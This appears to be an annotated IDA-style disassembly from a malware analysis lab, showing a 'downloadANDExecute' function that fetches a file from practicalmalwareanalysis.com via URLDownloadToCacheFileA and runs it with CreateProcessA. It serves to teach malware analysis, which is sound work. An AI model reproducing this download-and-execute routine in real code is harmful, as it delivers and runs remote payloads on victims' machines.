 mov ecx, [ebp+arg_0]
push ecx
push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
lea edx, [ebp+var_210]
push edx ; char *
call _sprintf
add esp, 10h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push 200h ; cchFileName
lea eax, [ebp+ApplicationName]
push eax ; LPSTR
lea ecx, [ebp+var_210]
push ecx ; LPCSTR
push 0 ; LPUNKNOWN
call URLDownloadToCacheFileA ; DOWNLOAD TO FILE
mov [ebp+var_41C], eax
cmp [ebp+var_41C], 0
jz short loc_401221
Download from
http://www.practicalmalwareanalysis.com/%s/%c.png
loc_401221: ; size_t
push 44h
push 0 ; int
lea edx, [ebp+StartupInfo]
push edx ; void *
call _memset
add esp, 0Ch
mov [ebp+StartupInfo.cb], 44h
push 10h ; size_t
push 0 ; int
lea eax, [ebp+ProcessInformation]
push eax ; void *
call _memset
add esp, 0Ch
lea ecx, [ebp+ProcessInformation]
push ecx ; lpProcessInformation
lea edx, [ebp+StartupInfo]
push edx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push 0 ; lpCommandLine
lea eax, [ebp+ApplicationName]
push eax ; lpApplicationName
call ds:CreateProcessA ; EXECUTE DOWNLOADED FILE
test eax, eax
jnz short loc_40127C
Execute Downloaded File
xor eax, eax
jmp short loc_401281
xor eax, eax
jmp short loc_401281
loc_40127C:
mov eax, 1
loc_401281:
mov esp, ebp
pop ebp
retn
downloadANDExecute endp